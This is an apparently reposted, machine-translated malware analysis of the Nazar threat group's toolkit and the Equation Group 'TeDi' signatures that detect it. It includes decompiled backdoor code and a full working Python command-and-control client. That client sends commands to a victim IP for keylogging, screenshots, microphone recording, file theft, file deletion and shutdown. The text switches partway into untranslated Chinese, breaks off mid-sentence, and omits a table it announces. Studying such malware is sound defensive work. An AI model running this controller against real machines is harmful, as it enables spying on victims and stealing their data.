
6:22 AM 11/7/2012 conficker still on target
6:18 AM 11/7/2012 checking logs - we are clean
8:16 PM 7/2/2012 - BOOM!, got the callback
These are the records left by Equation Group (NSA) on the target system, which were later leaked by Shadow Brokers. Recently, security researchers revealed a previously misidentified and unknown threat group Nazar. The following will provide an in-depth analysis of the Nazar components.
The Shadow Brokers leaked data brought numerous vulnerabilities, such as EternalBlue, into the spotlight, but they also contained many more valuable components that Shows some of the precautions Equation Group took before launching its attack.
For example, in the leaked file is a file named "drv_list.txt" which contains a list of driver names and corresponding comments, if on the target system If the driver is found, the information is sent to the attacker.


The list also contains the names of malicious drivers. If these malicious drivers are found, it indicates that the target system has been compromised by others, and then warns the attacker to "Retract ". The key component responsible for this type of inspection is called "Territorial Dispute" or "TeDi".

"TeDi" contains 45 signatures that search target systems for registry keys and file names associated with other threat groups. Unlike security scans, the attacker's ultimate goal is to ensure that their own operations are not disrupted and that other attackers do not detect their tools.

In some cases, preventing one's own operations will not interfere with the operation of "friendly" threat groups and will not attack the same target at the same time.

Security researchers pointed out that the 37th signature in "TeDi" is looking for a file named "Godown.dll", which points to the Iranian threat group "Nazar" .

Nazar became active around 2008, possibly related to 'TeDi' 37th signature, which was responsible for detecting Nazar Tool plugin "Godown.dll".


#The initial binary executed by Nazar is gpUpdates.exe. It is a self-extracting archive (SFX) created by "Zip 2 Secure EXE". After execution, gpUpdates writes three files to disk: Data.bin, info, and Distribute.exe, and then gpUpdates.exe starts Distribute.exe.
First, Distribute.exe will read info and Data.bin. Data.bin is a binary blob containing multiple PE files. The info file is very small and contains a simple structure that represents the length of the PE file in Data.bin. Distribute.exe will read Data.bin one by one in order of file length. The following table shows the relationship between the Data.bin file and the length of the info write.

Afterwards, Distribute.exe uses regsv*** to write 3 DLL files into the registry.

Use CreateServiceA to add svchost.exe as a service named "EYService", start the service and exit. This service is the main part of the attack, coordinating the Nazar call module.
After the service is executed, first set up packet sniffing.
DWORD __stdcall main_thread(LPVOID lpThreadParameter)
{
HANDLE hMgr; // edi
HANDLE hCfg; // esi
HANDLE hFtr; // edi
hMgr = MgrCreate();
MgrInitialize(hMgr);
hCfg = MgrGetFirstAdapterCfg(hMgr);
do
{
if ( !AdpCfgGetAccessibleState(hCfg) )
break;
hCfg = MgrGetNextAdapterCfg(hMgr, hCfg);
}
while ( hCfg );
ADP_struct = AdpCreate();
AdpSetConfig(ADP_struct, hCfg);
if ( !AdpOpenAdapter(ADP_struct) )
{
AdpGetConnectStatus(ADP_struct);
MaxPacketSize = AdpCfgGetMaxPacketSize(hCfg);
adapter_ip = AdpCfgGetIpA_wrapper(hCfg, 0);
AdpCfgGetMACAddress(hCfg, &mac_address, 6);
hFtr = BpfCreate();
BpfAddCmd(hFtr, BPF_LD_B_ABS, 23u); // Get Protocol field value
BpfAddJmp(hFtr, BPF_JMP_JEQ, IPPROTO_UDP, 0, 1);// Protocol == UDP
BpfAddCmd(hFtr, BPF_RET, 0xFFFFFFFF);
BpfAddCmd(hFtr, BPF_RET, 0);
AdpSetUserFilter(ADP_struct, hFtr);
AdpSetUserFilterActive(ADP_struct, 1);
AdpSetOnPacketRecv(ADP_struct, on_packet_recv_handler, 0);
AdpSetMacFilter(ADP_struct, 2);
while ( 1 )
{
if ( stop_and_ping == 1 )
{
adapter_ip = AdpCfgGetIpA_wrapper(hCfg, 0);
connection_method(2);
stop_and_ping = 0;
}
Sleep(1000u);
}
}
return 0;
}
Whenever a UDP packet arrives, regardless of whether there is a response, its source IP is recorded for use in the next response. The packet's destination port is then checked, and if it is 1234, the data will be forwarded to the command processor.
int __cdecl commandMethodsWrapper(udp_t *udp_packet, int zero, char *src_ip, int ip_id)
{
int length; // edi
length = HIBYTE(udp_packet->length) - 8;
ntohs(udp_packet->src_port);
if ( ntohs(udp_packet->dst_port) != 1234 )
return 0;
commandDispatcher(&udp_packet[1], src_ip, ip_id, length);
return 1;
}
Each response will build a data packet from scratch. The response is divided into 3 types:
1. Send ACK: target port 4000, Payload 101; 0000
2. Send computer information: target port 4000, payload 100;
3、发送文件:通过UDP发送数据,然后是带有

下表为命令支持列表:
Godown.dll是SIG37重点关注的DLL,它是一个小型DLL,只有一个关闭计算机的功能。
Filesystem.dll是由攻击者自己编写的模块。该模块的目的是枚举受感染系统上的驱动器,文件夹和文件,并将结果写入Drives.txt和Files.txt。
目前发现两个版本均包含PDB路径,其中提到了波斯语为Khzer(或خضر)的文件夹:
C:\\khzer\\DLLs\\DLL's Source\\Filesystem\\Debug\\Filesystem.pdb
D:\\Khzer\\Client\\DLL's Source\\Filesystem\\Debug\\Filesystem.pdb
两条路径之间存在一些差异,表明该模块的两个版本不是在同一环境中编译的。
hodll.dll模块负责键盘记录,通过设置钩子来完成。该代码来自开源代码库,某种程度上像从互联网上复制了多个项目的代码,最终拼装在一起。
该DLL基于名为“ BMGLib”的开源项目,用于获取受害者计算机的屏幕截图。
from scapy.all import *
import struct
import socket
import hexdump
import argparse
DST_PORT = 1234
# 4000 is the usual port without sending files, but we use it for everything, because why not?
SERVER_PORT = 4000
# We want to make sure the ID has the little endian of it
ID = struct.unpack('>H',struct.pack('<H',4000))[0]
def get_response(sock, should_loop):
started = False
total_payload = b''
while(should_loop or not started):
try:
payload, client_address = sock.recvfrom(4096)
except ConnectionResetError:
payload, client_address = sock.recvfrom(4096)
total_payload += payload
# Good enough stop condition
if (len(payload) >= 4
and payload[:3] == b'---'
and payload[4] >= ord('0')
and payload[4] <= ord('9')):
should_loop = False
started = True
hexdump.hexdump(total_payload)
MENU = """Welcome to NAZAR. Please choose:
999 - Get a ping from the victim.
555 - Get information on the victim's machine.
311 - Start keylogging (312 to disable).
139 - Shutdown victim's machine.
189 - Screenshot (313 to disable).
119 - Record audio from Microphone (315 to disable).
199 - List drives.
200 - List recursivley from directory*.
201 - Send a file*.
209 - Remove file*.
599 - List devices.
* (append a path, use double-backslashes)
quit to Quit,
help for this menu.
"""
def get_message():
while True:
curr_message = input('> ').strip()
if 'quit' in curr_message:
return None
if 'help' in curr_message:
print(MENU)
else:
return curr_message
def get_sock():
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
server_address = '0.0.0.0'
server = (server_address, SERVER_PORT)
sock.bind(server)
return sock
def main(ip_addr):
sock = get_sock()
print(MENU)
multi_packets = ["200","201", "119", "189", "311", "199", "599"]
single_packets = ["999", "555"]
all_commands = single_packets + multi_packets
while True:
curr_message = get_message()
if not curr_message:
break
# Send message using scapy
# Make sure the IP identification field is little endian of the port.
sr1(
IP(dst=ip_addr, id=ID)/
UDP(sport=SERVER_PORT,dport=1234)/
Raw(load=curr_message),
verbose=0
)
command = curr_message[:3]
if command not in all_commands:
continue
should_loop = command in multi_packets
get_response(sock, should_loop)
if __name__ == '__main__':
parser = argparse.ArgumentParser(description="victim's IP")
parser.add_argument('ip')
args = parser.parse_args()
main(args.ip)The above is the detailed content of How to analyze Nazar components in depth. For more information, please follow other related articles on the PHP Chinese website!




